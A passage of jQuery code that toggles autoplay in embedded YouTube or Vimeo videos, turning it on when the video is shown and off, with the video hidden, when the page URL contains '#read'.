    var video_container = jQuery('.video-container');
    var embed_code = video_container
      .html()
      .replace('autoplay=0', 'autoplay=1'); // same for YouTube and Vimeo
    if (embed_code) {
      // replace embed code and show
      video_container
        .html(embed_code)
        .show();
    }
  }
});
jQuery(window).bind("load", function () {
  if (document.location.href.indexOf('#read') > -1) {
    var video_container = jQuery('.video-container');
    if (video_container.length) { // if there is video
      var embed_code = video_container
        .html().replace('autoplay=1', 'autoplay=0'); // same for YouTube and Vimeo
      video_container.html(embed_code).hide();
    }
  }
});